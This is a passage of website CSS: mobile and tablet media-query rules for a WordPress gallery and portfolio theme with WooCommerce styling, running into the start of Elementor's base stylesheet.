h7 { font-size: 13px; }
.post_header.grid h6, .post_quote_title.grid { font-size: 16px; }
.portfolio_desc h5, .wall_thumbnail div.thumb_content h4 { font-size: 16px; }
#page_caption h1 { font-size: 24px !important; }
#page_content_wrapper ul#portfolio_wall_filters { margin-bottom: 20px; }
.filter li a { padding: 0.6em 0.3em 0.6em 0.3em; margin-bottom: 0; }
#crumbs { float: none; clear: both; line-height: 20px; padding-top: 5px; }
#page_caption .page_title_wrapper { width: 100%; margin: auto; }
#page_caption { padding-left: 30px; padding-right: 30px; padding-top: 40px; padding-bottom: 40px; box-sizing: border-box; margin-bottom: 30px; }
#page_content_wrapper .inner .inner_wrapper { padding: 0; }
#page_content_wrapper .inner .sidebar_content.full_width, .gallery_mansory_wrapper { width: 100%; margin-top: 15px; margin-bottom: 0; }
#page_content_wrapper .inner .sidebar_content img { max-width: 100%; height: auto; }
#page_content_wrapper { width: 100%; margin-top: 0; padding: 0 30px 0 30px; box-sizing: border-box; }
#page_content_wrapper.wide, .page_content_wrapper.wide { padding: 0; }
#page_content_wrapper .inner { width: 100%; padding: 0; }
#page_content_wrapper .inner #page_main_content { margin-top: 0; padding-bottom: 0; margin-bottom: 30px; }
#page_content_wrapper .inner { width: 100%; margin: auto; }
#page_content_wrapper .inner .sidebar_content { width: 100%; margin-top: 0; padding-bottom: 0; float: none; border: 0 !important; }
#page_content_wrapper .inner .sidebar_content.portfolio, #page_content_wrapper .inner .sidebar_content.portfolio #portfolio_filter_wrapper { padding-top: 0; }
#page_content_wrapper .inner .sidebar_content.full_width { width: 100%; margin-top: 0; }
#page_content_wrapper .inner #page_caption.sidebar_content.full_width { padding-bottom: 20px; }
#page_content_wrapper .inner .sidebar_content.full_width img { max-width: 100%; height: auto !important; }
#page_content_wrapper .inner .sidebar_wrapper { width: 100%; margin-left: 0; margin-bottom: 0; margin-top: 25px; padding-top: 0; }
#page_content_wrapper .inner .sidebar_wrapper .sidebar .content { margin: 0; }
#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, #page_content_wrapper .inner .sidebar_content.full_width#galleries_grid_wrapper { width: 100%; }
.portfolio_header h6 { width: 31%; font-size: 12px; }
#page_content_wrapper .inner .sidebar_content img { max-width: 100%; height: auto; }
.comment { width: 270px; }
.comment_arrow { display: none; }
.fullwidth_comment_wrapper .comment .right { width: 66%; margin-left: 15px; }
.fullwidth_comment_wrapper ul.children div.comment .right { width: 64%; padding: 0; }
ul.children div.comment ul.children div.comment .right { width: 50%; }
#content_wrapper ul.children ul.children { width: 100%; }
ul.children .comment { margin-left: 0; }
#content_wrapper ul.children { border: 0; }
#content_wrapper ul.children ul.children { margin-left: -16px; }
.comment_wrapper #respond { margin-left: 20px; }
.comment_wrapper ul.children #respond { margin-left: -55px; }
#menu_wrapper { width: 100%; display: none; }
#menu_border_wrapper { height: auto; display: none; }
input[type="submit"], input[type="button"], a.button, .button { font-size: 12px; }
#portfolio_filter_wrapper { width:300px; }
#portfolio_filter_wrapper.two_cols { width: 100%; }
#portfolio_filter_wrapper.two_cols .element { width: 100%; float: none; }
.one_half.gallery2, .one_half.portfolio2, .one_half.gallery2 .mask, .one_half.gallery2.filterable { width: 100%; height: auto; }
.one_half.gallery2 .mask { width: 100%; height: 100% !important; }
.one_half.portfolio2 { margin-bottom: 5%; margin-right: 5%; }
.one_half.gallery2 .mask .button.circle { margin-top: 30%; }
.one_half.gallery2 img.blur_effect, .one_half.portfolio2 img.blur_effect { width: 100%; height: auto; }
.one_half.gallery2 h4 { font-size: 14px !important; }
.one_half.gallery2:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 22%; }
.one_half.gallery2 .mask .mask_circle i { font-size: 30px; line-height: 34px; }
#portfolio_filter_wrapper.three_cols { width: 100%; }
#portfolio_filter_wrapper.three_cols .element { width: 100%; float: left; margin-right: 0%;}
.one_third.gallery3, .one_third.portfolio3, .one_third.gallery3 .mask, .one_third.gallery3.filterable { width: 100%; height: auto; }
.one_third.gallery3 .button.circle img { width: 30px !important; height: 30px !important; }
.one_third.gallery3 .mask { width: 100%; height: 100% !important; }
.one_third.gallery3 img.blur_effect, .one_third.portfolio3 img.blur_effect { width: 100%; height: auto; }
.one_third.gallery3 h5 { font-size: 14px !important; }
.one_third.gallery3:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 22%; }
.one_third.gallery3 .mask .mask_circle i { font-size: 30px; line-height: 34px; }
#portfolio_filter_wrapper.four_cols { width: 100%; }
#portfolio_filter_wrapper.four_cols .element { width: 100%; float: none; margin-right: 0;}
.one_fourth, .one_fourth.last { width: 100%; margin-right: 0; margin-bottom: 2%; clear: both; }
.one_fourth.gallery4, .one_fourth.portfolio4, .one_fourth.gallery4 .mask, .one_fourth.gallery4.filterable { width: 100%; height: auto; }
.one_fourth.gallery4 img.blur_effect, .one_fourth.portfolio4 img.blur_effect { width: 100%; height: auto; }
.one_fourth.gallery4 .mask { width: 100%; height: 100% !important; }
.one_fourth.gallery4.portfolio_type h6 { margin-top: 34%; }
.one_fourth.gallery4:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 22%; }
.one_fourth.gallery4 .mask .mask_circle i { font-size: 30px; line-height: 34px; }
#page_content_wrapper .inner .sidebar_content.full_width.portfolio3_content_wrapper, #page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper { width: 300px; }
.one_third.portfolio3_wrapper, .one_fourth.portfolio4_wrapper { width: 100%; clear: both; }
.post_header { width: 100%; }
.post_header h5 { font-size: 18px; letter-spacing: 0; }
.ppb_subtitle.event { font-size: 16px; }
blockquote { width: 100%; font-size: 18px; }
blockquote:before { font-size: 2.0em; }
.nav_wrapper_inner { padding-top: 10px; }
#respond { margin-bottom: 0; width: 100%; }
.post_wrapper { width: 100%;; margin-top: 0; }
#nav_wrapper { display: none; }
.mansory_thumbnail h6{ margin-top: 20%; font-size: 14px !important; }
.mansory_thumbnail.double_width h6 { margin-top: 20%; }
#footer { padding-top: 20px; padding-bottom: 0; }
#page_content_wrapper .inner .sidebar_wrapper .sidebar { width: 100%; }
#photo_wall_wrapper { width: 300px; }
#footer { width: 100%; }
#footer ul.sidebar_widget { margin-left: 10px; }
#footer ul.sidebar_widget { width: 100%; float: none; margin: auto; padding: 0 30px 0 30px; box-sizing: border-box; }
#footer .sidebar_widget.four > li, #footer .sidebar_widget.three > li, #footer .sidebar_widget.two > li, #footer .sidebar_widget.one > li, #footer .sidebar_widget.four > li:nth-child(4), #footer .sidebar_widget.three > li:nth-child(3), #footer .sidebar_widget.two > li:nth-child(2) { width: 100%; }
.footer_bar { margin-bottom: 0; }
#copyright { width: 100%; }
.social_wrapper { float: none; margin: auto; text-align: center; width: auto; }
.social_wrapper ul { margin-top: 15px; }
.social_wrapper ul, .social_wrapper ul li { display: inline-table; }
input#gallery_password { width: 60% !important; }
.footer_bar_wrapper { width: 100%; }
#copyright { float: left; width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
.one_third, .one_third.last, .one_third.pricing, .one_fourth.pricing { width: 100%; margin-bottom: 3%; margin-right: 0; }
.one_third.pricing { margin-bottom: 25px; }
.two_third, .two_third.last { width: 100%; margin-bottom: 3%; }
#footer .sidebar_widget.four > li { margin-bottom: 20px; }
#photo_wall_wrapper.has_sidebar { width: 100%; }
.footer_bar_wrapper.fullscreen .social_wrapper , .footer_bar_wrapper.flow .social_wrapper, .footer_bar_wrapper.kenburns .social_wrapper, .footer_bar_wrapper.wall, .footer_bar_wrapper.flip .social_wrapper, .footer_bar_wrapper.static .social_wrapper { display: none !important; }
.post_content_wrapper { width: 100%; }
ul.children div.comment .right { width: 86%; }
.page_control { left: 39%; bottom: 65px; }
.one.fullwidth .page_content_wrapper { padding: 0; }
.page_content_wrapper.nopadding { padding: 0 !important; }
#page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper, .page_content_wrapper.portfolio4_content_wrapper { width: 100% !important; }
.one_fourth, .one_fourth.last { width: 100%; margin-right: 0; }
.post_img img { max-width: 100% !important; height: auto; }
body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.search .hentry, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post { width: 100%; }
#blog_grid_wrapper .post.type-post { width: 100% !important; margin-left: 0; clear: both; margin-bottom: 40px; }
#page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 100%; padding-top: 0; margin-right: 0; margin-top: 30px; margin-bottom: 25px; }
.post_header.full, .post_excerpt_full { width: 96%; }
#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper { width: 100%; }
#blog_grid_wrapper { width: 100%; }
.ppb_transparent_video_bg .post_title h3 { font-size: 24px; line-height: 28px; }
.ppb_transparent_video_bg .post_title .post_excerpt { font-size: 14px; }
.client_logo { max-width: 100%; }
.one_half, .one_half.last { width: 100%; float: none; clear: both; margin-bottom: 15px; }
#blog_grid_wrapper { padding-top: 20px; }
#photo_wall_wrapper .wall_entry.three_cols, .photo_wall_wrapper .wall_entry.three_cols { width: 100%; }
.promo_box { text-align: center; }
.promo_box .button { float: none; margin: auto; margin-bottom: 15px; }
#portfolio_filter_wrapper.shortcode { margin-top: 20px; }
#photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry { width: 100%; float: none; }
#photo_wall_wrapper .wall_entry.two_cols, .photo_wall_wrapper .wall_entry.two_cols, #photo_wall_wrapper .wall_entry.four_cols, .photo_wall_wrapper .wall_entry.four_cols { width: 100%; margin-bottom: 10px; }
.post_img { margin-bottom: 20px; }
#social_share_wrapper, .social_share_wrapper { margin-top: 30px; }
#vimeo_bg, #youtube_bg { top: 65px; }
.post_img .mask { height: 121px !important; }
.post_img:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 14%; padding: 10px; }
.post_img.full:hover .mask .mask_circle { margin-top: 11%; }
.post_img:hover .mask .mask_circle i { font-size: 24px; line-height: 28px; }
.post_img.grid .mask { height: 159px !important; }
#page_content_wrapper .posts.blog li { width: 100%; }
body.single .post.type-post { float: none; }
.post_header h6 { font-size: 16px; }
#about_the_author .description { width: 180px; }
body.author .post_img .mask, body.search .post_img .mask { height: 228px !important; }
body.author .post_img.small.medium  .mask .mask_circle, body.search .post_img.small.medium  .mask .mask_circle { margin-top: 26%; width: 34px; height: 34px; }
body.page-template-contact-php #page_content_wrapper { margin-top: 0; }
.alert_box_msg { max-width: 80% !important; }
.social_wrapper.shortcode ul li { margin: 5px; }
.one_fifth { width: 100%; float: none; }
.post_img.square_thumb { width: 140px; float: left; }
.post_img.square_thumb .mask { height: 100% !important; }
.post_img.square_thumb:hover .mask .mask_circle { margin-top: 30%; }
.service_wrapper { padding: 0; }
.footer_bar_wrapper .social_wrapper ul { margin-top: 0; }
.above_top_bar .page_content_wrapper { margin: 0; margin: auto; }
.above_top_bar .top_contact_info { width: 100%; float: none; margin: auto; text-align: center; border: 0; }
.above_top_bar .top_contact_info span { border: 0; }
.above_top_bar .social_wrapper { display: none; }
.mejs-overlay-button {display:block; z-index: 99999;}
.one.withsmallpadding:not(.withbg):not(.fullwidth), .one.withpadding:not(.withbg):not(.fullwidth) { padding: 20px 0 20px 0 !important; box-sizing: border-box; }
.promo_box_wrapper .promo_box h5 { padding-right: 0; }
.post_qoute_mark { display: none; }
#portfolio_filter_wrapper.shortcode.four_cols.gallery .element { width: 100%; margin-right: 0; margin-bottom: 2%; }
.page_caption_desc { margin-bottom: 30px; }
.footer_bar_wrapper .social_wrapper { width: 100%; text-align: center; float: none; margin: 0 0 10px 0; }
.footer_bar_wrapper .social_wrapper ul li { float: none; display: inline-block; margin: 0 5px 0 5px; }
.post_quote_title { font-size: 16px; }
.post_previous_icon, .post_next_icon { display: none; }
.post_previous_content h6, .post_next_content h6 { font-size: 14px; line-height: 20px; }
.comment .right { width: 100%; margin-left: 0; padding: 0 0 15px 0; }
.post_type_icon { width: 40px; height: 40px !important; }
body.search .post_header { width: 72%; }
h1.product_title { font-size: 20px; }
.carousel_img img { max-width: 100% !important; height: auto; }
.post_img.small img.thumbnail_gallery { max-width: 140px !important; }
.promo_box h5 { text-align: center; width: 100%; }
.one.withbg, .one.withbg[data-mouse="mouse_pos"], .one.withbg[data-type="background"] { background-attachment: scroll !important; background-size: cover !important; background-position: center top !important; }
.three_cols.gallery .element, .four_cols.gallery .element, #photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry, #photo_wall_wrapper .wall_entry.three_cols, #photo_wall_wrapper .wall_entry.four_cols, .photo_wall_wrapper .wall_entry.four_cols { width: 100%; margin-right: 0%; }
.page_content_wrapper .inner, .standard_wrapper { width: 100%; }
.one_half_bg, .one_third_bg, .two_third_bg, .one_fourth_bg { width: 100%; padding: 30px !important; }
.one_half_bg.nopadding, .two_third_bg > div, .one_half_bg > div, .one_third_bg > div, .one_fourth_bg > div { padding: 0 !important; }
.one .page_content_wrapper.withbg { max-height: 300px; }
.ppb_subtitle { margin-bottom: 0; }
#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.portfolio { width: 100%; margin-right: 0; border: 0; margin-bottom: 30px; float: left; padding: 0 30px 0 30px; box-sizing: border-box; }
#page_content_wrapper .inner .sidebar_content.left_sidebar, .page_content_wrapper .inner .sidebar_content.left_sidebar { width: 100%; float: none; padding: 0; }
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar, .page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 100%; float: left; margin: 0; margin-top: 20px; clear: both; padding: 0 30px 0 30px;
box-sizing: border-box; }
.post_img.team { border-radius: 0; }
.portfolio_desc.team { margin-bottom: 15px; }
.page_content_wrapper.fullwidth .portfolio_filter_dropdown, #page_content_wrapper.fullwidth .portfolio_filter_dropdown, .portfolio_filter_dropdown { width: 50%; float: left; margin-bottom: 20px; }
.page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, .page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery { width: 100%; margin: 0; }
#page_content_wrapper .inner #portfolio_filter_wrapper.sidebar_content { width: 100%; }
.portfolio_next_prev_wrapper .portfolio_prev, .portfolio_next_prev_wrapper .portfolio_next { width: 100%; height: 250px; }
.portfolio_next_prev_wrapper .portfolio_prev img, .portfolio_next_prev_wrapper .portfolio_next img { width: auto; height: 250px; }
.portfolio_next_prev_wrapper .portfolio_prev .effect .caption > div, .portfolio_next_prev_wrapper .portfolio_next .effect .caption > div { height: 80%; }
.page_content_wrapper .inner > div { width: 100% !important; }
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content, #blog_grid_wrapper.sidebar_content:not(.full_width) .post.type-post { width: 100%; margin-right: 0; }
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content { padding: 0 !important; }
.post_share_bubble { left: 30px; }
.photo_wall_wrapper.shortcode, #photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry.withmargin { width: 100%; margin: 0; }
.pricing_content_wrapper.light .one_half.pricing { width: 100%; }
.one_third_bg.team_photo { padding-bottom: 0!important; }
.map_shortcode_wrapper { max-height: 300px; }
.testimonial_slider_wrapper { font-size: 16px; }
#page_content_wrapper .inner .sidebar_content.full_width img, .page_content_wrapper img{ max-width: 100%; height: auto; }
#footer_menu { float: left; width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
#footer_menu li:first-child { margin-left: 0; }
.animate, .animated, .gallery_type, .portfolio_type, .fadeIn, .bigEntrance, .post_img.fadeIn, .post_img.grid.fadeIn 
{ -o-transition-property: none !important;
-moz-transition-property: none !important;
-ms-transition-property: none !important;
-webkit-transition-property: none !important;
transition-property: none !important; -o-transform: none !important;
-moz-transform: none !important;
-ms-transform: none !important;
-webkit-transform: none !important;
transform: none !important; -webkit-animation: none !important;
-moz-animation: none !important;
-o-animation: none !important;
-ms-animation: none !important;
animation: none !important;
opacity: 1; 
visibility: visible; 
}
#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, .page_content_wrapper .inner .sidebar_content.full_width.blog_grid_wrapper { width: 100%; }
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content.left_sidebar { padding-left: 0; }
.ppb_fullwidth_button { text-align: center; }
.ppb_fullwidth_button h2.title { float: none; width: 100%; }
.ppb_fullwidth_button .button { float: none; margin-top: 10px; }
.parallax { max-height: 400px; }
.tg_stats { margin-left: -8%; }
h2.ppb_title { font-size: 20px; margin-top: 10px; }
h2.ppb_title .ppb_title_first { font-size: 18px; margin-bottom: 15px; }
#footer_before_widget_text { width: 85%; }
#toTop { right: 10px; }
.portfolio_filter_dropdown .portfolio_filter_dropdown_title a span { padding-right: 1.5em; }
.one.withsmallpadding, .one.withpadding { padding: 20px 0 20px 0 !important; box-sizing: border-box; }
.team_card_wrapper { margin: 0; }
.post.type-post { margin-bottom: 40px; }
#page_caption.hasbg .post_detail, #page_caption.hasbg .post_detail a, #page_caption.hasbg .post_detail a:hover, #page_caption.hasbg .post_detail a:active, .page_tagline { font-size: 11px; }
.post_type_icon i { line-height: 38px; }
.extend_top_contact_info { float: right; padding-top: 20px; float: right; margin-left: 7px; }
#searchform input[type=text] { width: 71%; }
#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 100%; box-sizing: border-box; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 100%; margin: 0 0 5% 0; }
.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product { width: 100% !important; margin: 0 0 5% 0; }
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td { padding: 0; }
.woocommerce table.cart td.actions .coupon .input-text#coupon_code { width: 48%; }
#logo_wrapper .social_wrapper { display: none; }
#logo_wrapper, html[data-style=fullscreen] #logo_wrapper, .top_bar.hasbg #logo_wrapper { border: 0; text-align: left; padding: 15px 0 15px 0; }
.view_fullscreen_wrapper
{
display: none;
}
.gallery_type.archive a:before
{
opacity: 1;
}
.gallery_type.archive .gallery_archive_desc
{
opacity: 1;
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
}
.three_cols.gallery .element .portfolio_title, .two_cols.gallery .element .portfolio_title, .four_cols.gallery .element .portfolio_title, .five_cols.gallery .element .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.one_third.gallery3.portfolio_type a:after, .one_half.gallery2.portfolio_type a:after, .one_fourth.gallery4.portfolio_type a:after, .one_fifth.gallery5.portfolio_type a:after
{
opacity: 1;
}
.two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .two_cols.gallery .element, .four_cols.gallery.wide .element, .five_cols.gallery.wide .element
{
width: 100%;
margin-right: 0;
}
.two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .four_cols.gallery.wide .element, .five_cols.gallery.wide .element
{
margin-bottom: 0;
}
.footer_photostream li
{
width: 25%;
}
.post_excerpt
{
width: 100%;
}
#horizontal_gallery, .horizontal_gallery
{
opacity: 1 !important;
}
#horizontal_gallery_wrapper img.horizontal_gallery_img, .horizontal_gallery_wrapper img.horizontal_gallery_img
{
max-height: 200px !important;
}
.top_bar.scroll #logo_wrapper
{
display: block !important;
}
.portfolio_desc
{
margin-bottom: 15px;
}
#page_caption.split, #page_caption.hasbg.split
{
width: 100%;
position: relative;
height: 300px;
min-height: initial;
display: none;
}
#page_caption.hasbg
{
height: 300px;
}
#page_caption.hasbg #bg_regular, #page_caption.hasbg #bg_blurred
{
height: 300px;
}
#page_content_wrapper.split, .page_content_wrapper.split, #page_content_wrapper.split.wide, .page_content_wrapper.split.wide
{
width: 100%;
position: relative;
}
#page_caption.split, #page_caption.hasbg.split, #page_content_wrapper.split, .page_content_wrapper.split, #page_content_wrapper.split.wide, .page_content_wrapper.split.wide
{
top: 0 !important;
}
#page_content_wrapper.split, .page_content_wrapper.split, #page_content_wrapper.split.wide, .page_content_wrapper.split.wide
{
padding-top: 30px;
}
#page_caption.split .page_title_wrapper
{
position: absolute;
width: 100%;
bottom: 0;
}
body.single-galleries #page_content_wrapper.split.wide
{
width: 100%;
}
.woocommerce div.product .product_title, .woocommerce-page div.product p.price
{
text-align: center;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty
{
height: 30px;
}
.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .five_cols.gallery .element .portfolio_title .post_detail
{
font-size: 12px;
}
.five_cols.gallery .element .portfolio_title h5
{
font-size: 16px;
}
#page_caption.hasbg .page_tagline
{
text-align: left;
line-height: 20px;
width: 100%;
box-sizing: border-box;
padding-right: 30px;
}
.textwidget img
{
text-align: center;
}
.mobile_menu_wrapper
{
width: 270px;
}
.mobile_main_nav li.menu-item-has-children > a:after
{
left: 240px;
}
.mobile_menu_wrapper .sidebar .content .sidebar_widget li ul.flickr li
{
width: 50%;
}
.fullscreen_share_content #social_share_wrapper ul li a i
{
font-size: 3em;
}
.fullscreen_share_content #social_share_wrapper ul li
{
margin: 0 10px 0 10px;
}
.header_cart_wrapper
{
margin-right: 10px;
}
body.js_nav #overlay_background {
visibility: visible;
opacity: 1;
-webkit-transform: translate(-270px,0px);
-moz-transform: translate(-270px,0px);
transform: translate(-270px,0px);
}
.ppb_text
{
padding: 20px 0 20px 0 !important;
}
.one_half.ppb_text, .one_third.ppb_text, .two_third.ppb_text, .one_fourth.ppb_text
{
padding: 20px 0 0 0 !important;
}
#mobile_nav_icon
{
display: inline-block !important;
}
#post_featured_slider, #post_featured_slider li .slider_image
{
margin-top: 0;
height: 300px !important;
}
#post_featured_slider.three_cols
{
height: 450px !important;
}
#post_featured_slider li .slider_image .slide_post h2
{
font-size: 18px;
}
#post_featured_slider li .slider_image.three_cols
{
width: 100%;
height: 150px !important;
}
#post_featured_slider
{
margin-bottom: 30px;
}
#post_featured_slider li .slider_image .slide_post
{
bottom: 5px;
}
#post_featured_slider li .slider_image.three_cols .slide_post
{
padding: 0 10px 0 10px;
}
.standard_wrapper, #page_caption.hasbg .page_title_wrapper .page_title_inner
{
width: 100%;
padding: 0 30px 0 30px;
}
.ppb_popop.withbg
{
padding: 30px 0 30px 0 !important;
}
.five_cols.gallery .element
{
width: 100%;
}
#fullpage .section.gallery_archive .background_image.split
{
width: 25% !important;
}
#fullpage .section.gallery_archive .gallery_archive_info
{
width: 75% !important;
}
#fullpage .section.gallery_archive .gallery_archive_info_wrapper
{
padding: 0 20px 0 20px !important;
}
.standard_wrapper .one_half, .standard_wrapper .one_third, .standard_wrapper .one_fourth, .standard_wrapper .one_fifth
{
padding: 20px 0 0 0 !important;
}
#fullpage .section.gallery_archive .gallery_archive_desc
{
bottom: 40px;
left: 20px;
width: 50%;
}
#fullpage .section.gallery_archive .gallery_archive_button
{
bottom: 20px;
right: 60px;
}
.gallery_img_slides.active
{
display: none !important;
}
#page_caption .bg_frame_split
{
display: none;
}
.overlay_gallery_wrapper
{
width: 100%;
}
#portfolio_wall_filters, .portfolio_wall_filters
{
padding: 0 30px 0 30px;
box-sizing: border-box;
}
.one
{
width: 100% !important;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering
{
float: left;
}
.post_caption
{
margin-bottom: 20px;
}
#page_content_wrapper.split .post_caption, .page_content_wrapper.split .post_caption
{
margin-bottom: 0;
}
#gallery_caption .tg_caption
{
margin-left: 20px;
}
#gallery_caption .button.ghost
{
margin-right: 20px;
}
.three_cols.gallery.wide .element.double_size, .two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .two_cols.gallery .element, .four_cols.gallery.wide .element, .five_cols.gallery.wide .element
{
width: 100%;
margin-right: 0;
}
#client_header .client_thumbnail, .client_thumbnail, #client_header .client_content
{
float: none;
text-align: center;
width: 100%;
}
#client_header .client_content
{
margin-top: 20px;
}
#client_header
{
width: 100%;
padding: 40px 0 20px 0;
}
#vimeo_bg, #youtube_bg
{
background: #000;
}
#vimeo_bg > iframe, #youtube_bg > iframe
{
height: 400px;
max-height: 100%;
}
#fullpage .section.gallery_archive .background_image.split 
{
width: 50% !important;
}
#fullpage .section.gallery_archive .gallery_archive_info 
{
width: 50% !important;
}
.ilightbox-holder.supportTouch div.ilightbox-container
{
overflow: visible;
}
.three_cols.gallery .element.double_size
{
width: 100%;
}
body.admin-bar .header_style_wrapper
{
padding-top: 46px !important;
}
body.admin-bar .header_style_wrapper.scroll
{
padding-top: 0 !important;
}
.three_cols.gallery .element.normal_size,
.three_cols.gallery.wide .element.normal_size
{
width: 100%;
}
#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] #logo_right_button
{
padding-top: 3px !important;
}
html[data-menu=centeralogo] body #logo_wrapper
{
padding: 0;
float: left;
width: 100%;
}
html[data-menu=centeralogo] body .logo_container
{
position: relative;
left: 0;
float: left;
}
html[data-menu=centeralogo] body .top_bar .standard_wrapper
{
padding: 0;
}
html[data-menu=centeralogo] body #menu_wrapper,
html[data-menu=centeralogo] body #nav_wrapper
{
display: inline-block;
}
html[data-menu=centeralogo] body #menu_border_wrapper_right
{
display: none;
}
html[data-menu=centeralogo] body #menu_wrapper
{
float: right;
width: auto;
}
html[data-menu=centeralogo] #logo_right_button
{
top: 5px;
}
#portfolio_mixed_filter_wrapper, .portfolio_mixed_filter_wrapper
{
width: 100%;
}
.gallery3.archive.center_display.double_size .gallery_archive_desc h4, .three_cols.gallery .element .center_display.double_size .portfolio_title .table .cell h5
{
font-size: 24px;
}
#single_recent_portfolio.four_cols.gallery .element 
{
width: 100%;
margin-right: 0;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
body { -webkit-text-size-adjust: none; }
.map_shortcode_wrapper { max-height: 200px; }
.portfolio_next_prev_wrapper .portfolio_prev, .portfolio_next_prev_wrapper .portfolio_next { width: 50%; height: 200px; }
.portfolio_next_prev_wrapper .portfolio_prev img, .portfolio_next_prev_wrapper .portfolio_next img { width: auto; height: 200px; }
#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 25.8%; }
.tg_stats { margin-left: 0; } 
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { float: right; margin-top: 0.5em; }
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 47%; margin: 0 1% 5% 0; }
.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product { width: 47% !important; margin: 0 1% 5% 0 ; }
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td { padding: 0; }
.woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary {   float: left; width: 45%; margin-right: 5%; }
}
@media screen and (max-width: 667px) and (orientation:landscape) {
body { -webkit-text-size-adjust: none; }
.tg_stats { margin-left: 0; } 
}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor 